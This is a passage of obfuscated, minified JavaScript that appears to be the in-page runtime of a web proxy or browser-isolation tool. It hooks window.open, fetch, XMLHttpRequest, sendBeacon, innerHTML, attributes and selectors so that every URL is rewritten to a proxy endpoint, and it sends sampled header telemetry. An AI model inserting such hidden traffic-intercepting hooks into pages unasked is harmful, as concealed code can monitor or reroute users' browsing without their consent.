r=e(1638);if(E.A[e(1111)](window)[e(2169)][e(2571)](window[e(2038)][e(1745)],e(1666)[e(3101)](r,'"]')))return;const o=window[e(2038)][e(2017)](e(3059));E.A[e(1111)](window)[e(2566)][e(2571)](o,e(3068),r),E.A[e(1111)](window)[e(151)][e(2571)](window[e(2038)][e(1745)],o),E.A[e(1111)](window)[e(3788)][e(2571)](window,e(924),(r=>{const o=e;switch(r[o(152)][o(627)]){case o(680):if(o(3479)===r[o(152)][o(3068)])return setTimeout((()=>{const t=o;var e;return null===(e=n[t(1065)])||void 0===e?void 0:e[t(2571)](n)}),0),n[o(1313)]&&setTimeout((()=>{const t=o;var e;const i=function(t){const e=a2l,n=[];let r=t;for(;r!==window[e(566)];){try{n[e(3048)](r[e(3068)])}catch(t){}r=r[e(4088)]}return n}(r[t(1158)]);r[t(152)][t(152)][t(3068)]&&i[t(3048)](r[t(152)][t(152)][t(3068)]),null===(e=n[t(1313)])||void 0===e||e[t(2571)](n,function(e){const n=t,r=window[n(1179)][n(1656)]()[n(1752)]()[n(507)]((t=>(t[n(1727)]||t[n(213)])()))[n(3861)]((t=>e[n(696)]((e=>e[n(2204)](t)))));return r[n(522)]<=1?r[0]:r[n(3688)](((t,e)=>e[n(522)]-t[n(522)]))[0]}(i))}),0),(async e=>{const n=t;let{url:r,target:o,windowFeatures:s}=e;const a=await E.A[n(1111)](window)[n(801)][n(2571)](window,r,{credentials:n(2947)});let c;c=a.ok?await a[n(1451)]():(0,i.EW)(r)?(0,i.sH)(r)[n(3472)]:r,ht(window,n(3185),n(1578),{target:o,windowFeatures:s,url:c})})(r[o(152)][o(152)]);break;case o(3185):if(o(1578)===r[o(152)][o(3068)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=E.A[n(1111)](window)[n(3693)][n(2571)](window,i,null!=r?r:n(2335),o);wt(window,s,i,o)})(r[o(152)][o(152)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2l;lt(t,r(3481),(arguments[r(522)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(443)](r(2284),e)[r(443)](r(3174),n)[r(443)](r(982),new URL(location[r(3147)])[r(982)]))}(n,t||u(4075),"")}}),r[u(2038)][u(312)](u(3479),(t=>{const o=u;if(t[o(2881)])return;let s=t[o(2694)];for(;s&&"a"!==(null===(a=s[o(865)])||void 0===a?void 0:a[o(587)]());){var a;s=s[o(1492)]}if(s){var c;let a=E.A[o(1111)](r)[o(1143)][o(2571)](s,o(3147));if(o(3337)!=typeof a||a[o(887)](o(2218)))return;const l=null===(c=ge(r))||void 0===c?void 0:c[o(2918)];if(!(0,i.EW)(a))return;const u=(0,i.sH)(a)[o(3472)];a=(0,i.Wq)({protectUrlContext:n,url:u,kind:i.MN[o(3256)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)],extra:{sourceFrameOrigin:l}});let d=E.A[o(1111)](r)[o(1143)][o(2571)](s,o(1176));d=Vt(n,d,E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)])),t[o(1180)]();let h=r;for(;ht(h,o(680),o(3479),{url:a,windowFeatures:d?o(504)[o(3101)](d):void 0,name:r[o(3068)]}),h!==r[o(566)];)h=h[o(4088)][o(1808)]}})),We(r,u(360),u(1490),(async function(t,o,i){const a=u,c=Ae(r,o),d=(null==l?void 0:l[a(262)])&&Ne(c)&&!Ue(c)&&Math[a(474)]()<.1;let h=null;d&&(h=a(2486)+s.A[a(3763)](16,16));const{protectedInput:f,additionalHeaders:m,cutUrl:p}=we(r,o)?await ve(r,n,o,h):be(r,n,o,h),[g,w]=xe(f,i,m,d);h&&function(t,n,r,o,i,s,c,l,u){const d=a,h=[];o[d(1520)]&&o[d(1520)]instanceof t[d(1739)]&&o[d(1520)][d(2720)](((t,e)=>{const n=d,r=e[n(587)]();let o=null;if(r[n(887)](n(3109))?o=r[n(1456)](n(3109),""):r[n(887)](n(1445))&&(o=r[n(1456)](n(1445),"")),null!==o){const e=o[n(1456)](/-/g,"_");h[n(3048)]({key:e,value:t})}}));const f=h[d(3861)]((t=>d(1879)===t[d(224)])),m=h[d(3861)]((t=>d(1648)===t[d(224)]));ke(0,n,{timestamp:(new Date)[d(3358)](),log_type:""[d(3101)]("v9",d(189)),url:r[d(3147)],host:t[d(2985)][d(2242)],data:JSON[d(1998)]({source:d(2690),endpoint:e.A[d(1007)],trace_id:l,cust_params_in_search:r[d(355)][d(174)](d(1879)),prev_scp_in_search:r[d(355)][d(174)](d(1648)),cust_params_in_as_headers:f[d(507)]((t=>t[d(2706)])),prev_scp_in_as_headers:m[d(507)]((t=>t[d(2706)])),asHeaders:h,additionalHeaders:s,as_header_lengths:u,cut_url:c[d(3147)],cust_params_in_cut_url:c[d(355)][d(174)](d(1879)),prev_scp_in_cut_url:c[d(355)][d(174)](d(1648))})})}(r,n,c,g,0,m,p,h,w);for(var b=arguments[a(522)],y=new Array(b>3?b-3:0),v=3;v<b;v++)y[v-3]=arguments[v];return t[a(2571)](this,f,g,...y)}),(function(t){const e=u;return t instanceof r[e(3003)]?(0,T.pI)(c,t[e(1783)]):(0,T.pI)(c,t)})),We(r,u(3028),u(2361),(function(t,o,a){const d=u;for(var h=arguments[d(522)],f=new Array(h>3?h-3:0),m=3;m<h;m++)f[m-3]=arguments[m];if(!(0,T.pI)(c,a))return t[d(2571)](this,o,a,...f);const p=Ae(r,a),g=(null==l?void 0:l[d(262)])&&Ne(p)&&!Ue(p)&&Math[d(474)]()<.1,w=E.A[d(1111)](r)[d(3335)][d(1111)][d(1712)](r[d(2038)]),{additionalHeaders:b,url:y}=ye(r,d(3337)==typeof a?(0,i.Xz)(a,w):a);let v=null;g&&(v=d(2486)+s.A[d(3763)](16,16),y[d(355)][d(3924)](d(269),v));const x=(0,i.Wq)({protectUrlContext:n,url:y,kind:i.MN[d(2106)],baseUrl:E.A[d(1111)](r)[d(3335)][d(1111)][d(1712)](r[d(2038)]),endpoint:e.A[d(1007)]}),A=t[d(2571)](this,o,x,...f),k=[],_={};for(const[t,e]of Object[d(3057)](b)){const n=ee(e),r=ne(t);this[d(3022)](d(3109)[d(3101)](r),n),k[d(3048)]({key:r,value:n}),_[r]=n[d(522)]}return v&&(this[d(3022)](d(1529),ee(JSON[d(1998)](_))),function(t,n,r,o,i,s,a,c,l){const u=d,h=i[u(3861)]((t=>u(1879)===t[u(224)])),f=i[u(3861)]((t=>u(1648)===t[u(224)]));ke(0,n,{timestamp:(new Date)[u(3358)](),log_type:""[u(3101)]("v9",u(189)),url:r[u(3147)],host:t[u(2985)][u(2242)],data:JSON[u(1998)]({source:u(1137),endpoint:e.A[u(1007)],trace_id:c,cust_params_in_search:r[u(355)][u(174)](u(1879)),prev_scp_in_search:r[u(355)][u(174)](u(1648)),cust_params_in_as_headers:h[u(507)]((t=>t[u(2706)])),prev_scp_in_as_headers:f[u(507)]((t=>t[u(2706)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[u(3147)],cust_params_in_cut_url:a[u(355)][u(174)](u(1879)),prev_scp_in_cut_url:a[u(355)][u(174)](u(1648))})})}(r,n,p,0,k,b,y,v,_)),A})),he(r,u(3028),u(2376),{get:function(){const t=u;for(var e,n=arguments[t(522)],o=new Array(n),s=0;s<n;s++)o[s]=arguments[s];const a=(null===(e=this[t(1190)])||void 0===e?void 0:e[t(2376)])||E.A[t(1111)](r)[t(2687)][t(1111)][t(2571)](this,...o);return a&&(0,i.EW)(a)?(0,i.sH)(a)[t(3472)]:a}}),de(r,u(2221),u(3571),(function(t,o){const s=u;return t=(0,i.EW)(t)?t:(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[s(2106)],baseUrl:E.A[s(1111)](r)[s(3335)][s(1111)][s(1712)](r[s(2038)]),endpoint:e.A[s(1007)]}),E.A[s(1111)](r)[s(801)][s(2571)](r,t,{method:s(1899),keepalive:!0,body:o,mode:s(2259)}),!0}),(function(t){return arguments[u(522)]>0&&(0,T.pI)(c,t)})),de(r,u(360),u(2361),(function(t,o,s){const a=u;if(s){const t=s[a(1472)](",")[a(507)]((t=>{const e=a;if(t[e(2204)](e(504))){const o=t[e(1472)]("=")[1];return e(504)[e(3101)](Vt(n,o,E.A[e(1111)](r)[e(3335)][e(1111)][e(1712)](r[e(2038)])))}return t}));s=t[a(2858)](",")}if([a(1035)][a(2204)](t)){const c=E.A[a(1111)](r)[a(3693)][a(2571)](this,t,o,s);return new Proxy(c,{get:function(t,o){const l=a;return l(2985)===o?new Proxy(t[l(2985)],{set:function(t,o,a){const u=l;if(u(3147)===o){const l=(0,i.Wq)({protectUrlContext:n,url:a,kind:i.MN[u(3256)],baseUrl:E.A[u(1111)](r)[u(3335)][u(1111)][u(1712)](r[u(2038)]),endpoint:e.A[u(1007)]});return wt(r,c,l,s),t[o]=l}return t[o]=a}}):t[o]}})}var c;t&&a(3337)==typeof t&&(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[a(3256)],baseUrl:E.A[a(1111)](r)[a(3335)][a(1111)][a(1712)](r[a(2038)]),endpoint:e.A[a(1007)],extra:{sourceFrameOrigin:null===(c=ge(r))||void 0===c?void 0:c[a(2918)]}}));let l=r;for(;ht(l,a(680),a(3479),{url:t,target:o,windowFeatures:s,name:r[a(3068)]}),l!==r[a(566)];)l=l[a(4088)][a(1808)];return r}),(function(t,e,n){return(0,T.pI)(c,t)})),he(r,u(2399),u(1783),{get:function(){const t=u;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(1111)](r)[t(4069)][t(1111)][t(2571)](this,...n);return(0,i.EW)(s)?(0,i.sH)(s)[t(3472)]:s}});const d=!(null==l||!l[u(1453)]);function h(){const t=u;if(this instanceof r[t(559)]){const e=E.A[t(1111)](r)[t(1143)][t(2571)](this,t(3820));if(null!=e&&e[t(887)](t(377)))return!1;if(t(2469)===E.A[t(1111)](r)[t(1143)][t(2571)](this,t(723)))return!0}return((e,n,r)=>{const i=t;if(n instanceof e[i(3286)]){const t=E.A[i(1111)](e)[i(3284)][i(1111)][i(2571)](n);if((0,o._)(t)||(0,T.Bo)(r,t))return!0;for(const t of E.A[i(1111)](e)[i(1643)][i(1111)][i(2571)](n))if((0,o._)(t)||(0,T.Bo)(r,t))return!0}return!1})(r,this,c)}d&&de(r,u(2652),u(312),(function(t,e,n){const o=u,i=E.A[o(1111)](r)[o(3788)][o(2571)](this,t,e,n);try{var s;const n=o(3337)==typeof t&&o(4060)===t[o(587)](),i=o(881)!==(null===(s=r[o(2038)])||void 0===s?void 0:s[o(1103)]),a=this===r[o(2038)]||this===r;if(n&&i&&a){const t=()=>{const t=o;try{const n=new(r[t(2064)])(t(944));e&&t(1569)==typeof e&&t(3489)==typeof e[t(2974)]?e[t(2974)][t(2571)](e,n):t(3489)==typeof e&&e[t(2571)](this,n)}catch(t){}};r[o(2733)](t,0)}}catch(t){}return i}),(function(t){const e=u;return!0===d&&e(3337)==typeof t&&e(4060)===t[e(587)]()})),r[u(2576)]=new(r[u(2570)])(r[u(2985)],{get:function(t,e){return r[u(2985)][e]},set:function(t,e,n){return r[u(2985)][e]=n,!0}}),he(r,u(559),u(3820),{get:function(){const t=u;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(1111)](r)[t(363)][t(1111)][t(2571)](this,...n);if((0,i.EW)(s)){const e=(0,i.sH)(s)[t(3472)];s=Te(e)?s:e}return s},set:function(t){const o=u;for(var s=arguments[o(522)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?t[o(887)](o(317))?(t=Zt(t,n,r),E.A[o(1111)](r)[o(363)][o(443)][o(2571)](this,t,...a)):(0,i.EW)(t)&&Te((0,i.sH)(t)[o(3472)])?E.A[o(1111)](r)[o(363)][o(443)][o(2571)](this,t,...a):E.A[o(1111)](r)[o(363)][o(443)][o(2571)](this,(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[o(780)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}),...a):E.A[o(1111)](r)[o(363)][o(443)][o(2571)](this,t,...a)}},(function(t){return null==t||""===t||(0,T.pI)(c,t)})),he(r,u(2593),u(2918),{get:function(){const t=u;if(t(2175)===this[t(152)])return t(3887);if(this[t(152)][t(3068)]&&t(3337)==typeof this[t(152)][t(3068)]&&this[t(152)][t(3068)][t(887)](t(1969)))return window[t(2985)][t(2918)][t(1746)](t(2165))?t(1584):window[t(2985)][t(2918)][t(1746)](t(1328))?t(951):window[t(2985)][t(2918)][t(1746)](t(3238))?t(753):window[t(2985)][t(2918)][t(1746)](t(1038))?t(634):window[t(2985)][t(2918)][t(1746)](t(1201))?t(1985):window[t(2985)][t(2918)][t(1746)](t(2897))?t(2150):window[t(2985)][t(2918)][t(1746)](t(1834))?t(994):window[t(2985)][t(2918)][t(1746)](t(396))?t(3934):window[t(2985)][t(2918)][t(1746)](t(1691))?t(677):window[t(2985)][t(2918)][t(1746)](t(1237))?t(3163):window[t(2985)][t(2918)][t(1746)](t(1298))?t(2146):window[t(2985)][t(2918)][t(1746)](t(579))?t(2621):window[t(2985)][t(2918)][t(1746)](t(2914))?t(2941):window[t(2985)][t(2918)][t(1746)](t(3892))?t(802):window[t(2985)][t(2918)][t(1746)](t(2979))?t(3105):window[t(2985)][t(2918)][t(1746)](t(2511))?t(2154):window[t(2985)][t(2918)][t(1746)](t(2392))?t(148):window[t(2985)][t(2918)][t(1746)](t(1351))?t(3623):window[t(2985)][t(2918)][t(1746)](t(1995))||window[t(2985)][t(2918)][t(1746)](t(3517))?t(281):window[t(2985)][t(2918)][t(1746)](t(3469))||window[t(2985)][t(2918)][t(1746)](t(2834))?t(1772):window[t(2985)][t(2918)][t(1746)](t(3120))||window[t(2985)][t(2918)][t(1746)](t(1138))?t(707):window[t(2985)][t(2918)][t(1746)](t(3723))||window[t(2985)][t(2918)][t(1746)](t(4119))?t(2987):t(3668);try{if(window[t(2985)][t(2918)][t(1746)](t(3558))&&t(3337)==typeof this[t(152)]&&t(632)===JSON[t(3341)](this[t(152)])[t(2112)])return t(3399)}catch(t){}if(t(3337)==typeof this[t(152)]&&window[t(2985)][t(2918)][t(1746)](t(1768)))try{var e;const n=JSON[t(3341)](this[t(152)]);if(null!==(e=n[t(2633)])&&void 0!==e&&e[t(887)](t(2540))||t(1870)===n[t(627)])return t(1392)}catch(t){}if(t(3337)==typeof this[t(152)]&&this[t(152)][t(887)](t(210)))return t(2015);if(this[t(152)]&&t(3337)==typeof this[t(152)]&&this[t(152)][t(887)](t(4056)))return t(3398);for(var n=arguments[t(522)],o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return E.A[t(1111)](r)[t(695)][t(1111)][t(1712)](this,o)}}),he(r,u(211),u(3820),{get:function(){const t=u;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(1111)](r)[t(1940)][t(1111)][t(2571)](this,...n);if((0,i.EW)(s)){const e=(0,i.sH)(s)[t(3472)];s=Te(e)?s:e}return s},set:function(t){const o=u;for(var s=arguments[o(522)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,i.EW)(t[o(439)]())&&Te((0,i.sH)(t[o(439)]())[o(3472)])||(0,i.EW)(t[o(439)]())||(t=(0,i.Wq)({protectUrlContext:n,url:t[o(439)](),kind:i.MN[o(2106)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]})),E.A[o(1111)](r)[o(1940)][o(443)][o(2571)](this,t,...a)}},(function(t){const e=u;return null==t||""===t||(0,T.pI)(c,t[e(439)]())})),he(r,u(1516),u(3820),{get:function(){const t=u;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(1111)](r)[t(4030)][t(1111)][t(1712)](this,n);if((0,i.EW)(s)){const e=(0,i.sH)(s)[t(3472)];s=Te(e)?s:e}return s},set:function(t){const o=u;for(var s=arguments[o(522)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,i.EW)(t)&&Te((0,i.sH)(t)[o(3472)])?E.A[o(1111)](r)[o(4030)][o(443)][o(2571)](this,t,...a):((0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[o(1860)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]})),E.A[o(1111)](r)[o(4030)][o(443)][o(1712)](this,[t,...a]))}},(function(t){return null==t||""===t||(0,T.pI)(c,t)})),he(r,u(528),u(3147),{get:function(){const t=u;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(1111)](r)[t(2640)][t(1111)][t(2571)](this,...n);if((0,i.EW)(s)){const e=(0,i.sH)(s)[t(3472)];s=Te(e)?s:e}return s},set:function(t){const o=u,s=E.A[o(1111)](r)[o(2791)][o(1111)][o(2571)](this),a=E.A[o(1111)](r)[o(2182)][o(1111)][o(2571)](this),c=o(1774)===s||o(1409)===s&&o(3528)===a?i.MN[o(550)]:o(1409)===s&&o(345)===a?i.MN[o(1860)]:i.MN[o(2106)];t=(0,i.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]});for(var l=arguments[o(522)],d=new Array(l>1?l-1:0),h=1;h<l;h++)d[h-1]=arguments[h];return E.A[o(1111)](r)[o(2640)][o(443)][o(2571)](this,t,...d)}},(function(t){return!t||(0,T.pI)(c,t)})),he(r,u(3518),u(1780),{get:function(){const t=u;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(1111)](r)[t(1912)][t(1111)][t(2571)](this,...n);return(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3472)]),s},set:function(t){const o=u;(0,T.pI)(c,t)&&(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[o(2106)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}));for(var s=arguments[o(522)],a=new Array(s>1?s-1:0),l=1;l<s;l++)a[l-1]=arguments[l];return E.A[o(1111)](r)[o(1912)][o(443)][o(2571)](this,t,...a)}}),he(r,u(3937),u(3820),{get:function(){const t=u;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(1111)](r)[t(2262)][t(1111)][t(2571)](this,...n);if((0,i.EW)(s)){const e=(0,i.sH)(s)[t(3472)];s=Te(e)?s:e}return s},set:function(t){const o=u;(0,T.pI)(c,t)&&(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[o(2106)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}));for(var s=arguments[o(522)],a=new Array(s>1?s-1:0),l=1;l<s;l++)a[l-1]=arguments[l];return E.A[o(1111)](r)[o(2262)][o(443)][o(2571)](this,t,...a)}}),he(r,u(3286),u(215),{get:function(){const t=u;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(1111)](r)[t(2928)][t(1111)][t(2571)](this,...n);return t(3528)===this[t(865)][t(587)]()?(0,Ut.sR)(i):i},set:function(t){const e=u;for(var o=arguments[e(522)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];if(e(3528)===this[e(865)][e(587)]())return E.A[e(1111)](r)[e(2928)][e(443)][e(2571)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),...i);if(e(345)===this[e(865)][e(587)]())return E.A[e(1111)](r)[e(2928)][e(443)][e(2571)](this,t,...i);const a=t[e(439)]();if(this instanceof r[e(2310)]&&a[e(2204)](e(421)))return E.A[e(1111)](r)[e(2928)][e(443)][e(2571)](this,t,...i);if((e(2479)===n[e(1153)]||e(1939)===n[e(1153)])&&(this instanceof r[e(1574)]||this instanceof r[e(2938)]||this instanceof r[e(3555)]||this instanceof r[e(1249)]||this instanceof r[e(292)]||this instanceof r[e(2538)]||a[e(887)](e(2882))))return E.A[e(1111)](r)[e(2928)][e(443)][e(2571)](this,t,...i);const l=Jt({_window:r,protectUrlContext:n,html:t,idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)});return E.A[e(1111)](r)[e(2928)][e(443)][e(2571)](this,l,...i)}}),We(r,u(3286),u(156),(function(t,s,a){const l=u;s=s[l(587)](),(0,T.yu)(c,s)&&(s=l(2764)+(0,o.md)(s[l(268)](5)[l(587)]()));let d=String(a);const h=this[l(865)][l(587)]();if(["id",l(3817)][l(2204)](s))d=d[l(1472)](" ")[l(507)]((t=>t[l(2448)]()))[l(507)]((t=>(0,T.Bo)(c,t)?(0,o.md)(t):t))[l(2858)](" ");else if([l(3820),l(3147)][l(2204)](s)){if(!(0,i.EW)(d)||!Te((0,i.sH)(d)[l(3472)])){const t=l(2041)===h?i.MN[l(780)]:l(345)===h?i.MN[l(1860)]:i.MN[l(2106)];d=(0,i.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]})}}else if(l(2789)===s)d=l(3968)[l(3101)](qt,l(3678))[l(3101)]((0,i.Wq)({protectUrlContext:n,url:e.A[l(1007)]+l(1663),kind:i.MN[l(1860)],baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]}),l(3020))[l(3101)]((0,Rt.x)().id,l(1005))+Jt({_window:r,protectUrlContext:n,html:d});else if(l(4079)===s)d=Bt({protectUrlContext:n,srcset:d,endpoint:e.A[l(1007)],urlFilter:t=>(0,T.pI)(c,t)});else if(l(1845)===s||l(3842)===s)d=l(1518)+d;else if(l(4110)===h&&l(3297)===s&&(0,T.pI)(c,d)){const t=E.A[l(1111)](r)[l(1143)][l(2571)](this,l(2694));d=(0,i.Wq)({protectUrlContext:n,url:d,kind:l(2335)===t?i.MN[l(3256)]:i.MN[l(780)],baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]})}else l(4110)===h&&l(2694)===s&&(0,T.Bo)(c,d)?[l(2335),l(2451),l(3433),l(2870)][l(2204)](d)||(d=(0,o.md)(d)):l(3943)!==h||l(3820)!==s&&l(1780)!==s||!(0,T.pI)(c,d)?(0,T.v5)(c,s,d)&&(d=(0,o.md)(d)):d=(0,i.Wq)({protectUrlContext:n,url:d,kind:i.MN[l(2106)],baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]});return t[l(2571)](this,s,d)}),(function(t,e){const n=u,r=t[n(587)]();if(["id",n(3817)][n(2204)](r)&&(0,T.Bo)(c,e))return!0;if([n(3820),n(3147),n(4079)][n(2204)](r)&&(0,T.pI)(c,e))return!0;if(n(2789)===r&&this instanceof HTMLIFrameElement&&h[n(2571)](this))return!0;if([n(1845),n(3842)][n(2204)](r)&&(0,T.sU)(c,this))return!0;if((0,T.yu)(c,t))return!0;if((0,T.v5)(c,t,e))return!0;const o=this[n(865)][n(587)]();return!(n(4110)!==o||n(3297)!==t||!(0,T.pI)(c,e))||!(n(4110)!==o||n(2694)!==t||!(0,T.Bo)(c,e))||!(n(3943)!==o||n(3820)!==t&&n(1780)!==t||!(0,T.pI)(c,e))})),de(r,u(3286),u(3590),(function(t){const e=u;(0,T.yu)(c,t)&&(t=e(2764)+(0,o.md)(t[e(268)](5)[e(587)]()));let n=E.A[e(1111)](r)[e(1143)][e(2571)](this,t);if(!n)return n;if("id"===t&&(0,o._)(n))n=(0,o.ks)(n);else if(e(3817)===t)n=n[e(1472)](" ")[e(507)]((t=>t[e(2448)]()))[e(507)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[e(2858)](" ");else if(e(3820)===t&&(0,i.EW)(n)||e(3147)===t&&(0,i.EW)(n)){const t=(0,i.sH)(n)[e(3472)];n=Te(t)?n:t}else e(4079)===t?n=Xt(n):e(1845)!==t&&e(3842)!==t||e(3337)!=typeof n||!n[e(887)](e(1518))?(0,T.v5)(c,t,n)&&(n=(0,o._)(n)?(0,o.ks)(n):n):n=n[e(268)](3);return n}),(function(t){const e=u,n=E.A[e(1111)](r)[e(1143)][e(2571)](this,t),i=(0,o._)(n)?(0,o.ks)(n):n;return["id",e(3817),e(3820),e(2789),e(4079),e(3147),e(1845),e(3842)][e(2204)](t)||(0,T.yu)(c,t)||(0,T.v5)(c,t,i)})),de(r,u(3286),u(3582),(function(t){const e=u;return E.A[e(1111)](r)[e(191)][e(2571)](this,(0,o.md)(t))}),(t=>(0,T.Bo)(c,t))),de(r,u(3286),u(3619),(function(t){const e=u;if((0,T.yu)(c,t)){const n=t[e(268)](5)[e(587)]();t=e(2764)+(0,o.md)(n)}return E.A[e(1111)](r)[e(3178)][e(2571)](this,t)}),(function(t){return(0,T.yu)(c,t)})),de(r,u(3286),u(1963),(function(t){const e=u;if((0,T.yu)(c,t)){const n=t[e(268)](5)[e(587)]();t=e(2764)+(0,o.md)(n)}return E.A[e(1111)](r)[e(537)][e(2571)](this,t)}),(function(t){return(0,T.yu)(c,t)})),fe(r,u(3286),u(3714),{get:function(t,e){const n=u;n(3337)==typeof e&&(0,T.yu)(c,e)&&(e=n(2764)+(0,o.md)(e[n(268)](5)[n(587)]()));const i=t[e];if(!i)return i;if(n(522)===e)return i;var s;if(n(3489)==typeof i)return e===(null===(s=r[n(1974)])||void 0===s?void 0:s[n(386)])?function(){const e=n,s=i[e(2571)](t);return new(r[e(2570)])(s,{get:function(t,n){const r=e,s=t[n];return s?r(3727)===n?function(){const e=r,n=s[e(2571)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(2706)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(2706)===e){const e=t[n(3068)];if("id"===e&&n(3337)==typeof i&&(0,o._)(i))return(0,o.ks)(i);if(n(3817)===e&&n(3337)==typeof i)return i[n(1472)](" ")[n(507)]((t=>t[n(2448)]()))[n(507)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[n(2858)](" ");if((0,T.v5)(c,e,i))return(0,o._)(i)?(0,o.ks)(i):i}if(n(3068)===e&&i[n(887)](n(2764))){const t=i[n(268)](5);return(0,o._)(t)?n(2764)+(0,o.ks)(t):i}return i}}):r(3489)==typeof i?i[r(1197)](t):i:i}}):n}:r(3489)==typeof i?i[r(1197)](t):i:s}})}:i[n(1197)](t);if(n(3337)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,o._)(i)?(0,o.ks)(i):i}return new(r[n(2570)])(i,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(3489)==typeof i)return i[r(1197)](t);if(r(2706)===e){const e=t[r(3068)];if("id"===e&&r(3337)==typeof i&&(0,o._)(i))return(0,o.ks)(i);if(r(3817)===e&&r(3337)==typeof i)return i[r(1472)](" ")[r(507)]((t=>t[r(2448)]()))[r(507)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[r(2858)](" ");if((0,T.v5)(c,e,i))return(0,o._)(i)?(0,o.ks)(i):i}if(r(3068)===e&&i[r(887)](r(2764))){const t=i[r(268)](5);return r(2764)+((0,o._)(t)?(0,o.ks)(t):t)}return i}})}},null),de(r,u(3286),u(2917),(function(t){const e=u;return!!t&&(t[e(522)]>1e4?E.A[e(1111)](r)[e(3954)][e(2571)](this,t):E.A[e(1111)](r)[e(3954)][e(2571)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)})))})),fe(r,u(1661),u(3099),{get:function(t,e){const n=u;if(n(3337)!=typeof e)return t[e];const r=L(e),i=t[(0,T.yu)(c,n(2764)+r)?(0,o.md)(r):e];return n(3489)==typeof i?i[n(1197)](t):i},set:function(t,e,n){const r=u;if(r(3337)!=typeof e)return t[e]=n,!0;const i=L(e);return t[(0,T.yu)(c,r(2764)+i)?(0,o.md)(i):e]=n,!0},ownKeys:function(t){const e=u;return r[e(233)][e(2732)](t)[e(507)]((t=>e(3337)==typeof t&&(0,o._)(t)?W((0,o.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=u;if(n(3337)==typeof e){const t=L(e);e=(0,T.yu)(c,n(2764)+t)?(0,o.md)(t):e}return r[n(233)][n(4121)](t,e)}},null,(function(){const t=u,e=E.A[t(1111)](r)[t(3394)][t(1111)][t(2571)](this);if(e){if(r[t(2985)][t(2242)][t(1746)](t(1407))&&t(2622)===e[t(3212)])return!1;if(r[t(2985)][t(2242)][t(1746)](t(908))&&t(200)===e[t(3212)])return!1}return!0})),he(r,u(559),u(3068),{get:function(){const t=u;for(var e=arguments[t(522)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];let s=E.A[t(1111)](r)[t(3512)][t(1111)][t(2571)](this,...n);return(0,o._)(s)&&(s=(0,o.ks)(s)),s},set:function(t){const e=u;for(var n=arguments[e(522)],i=new Array(n>1?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];return 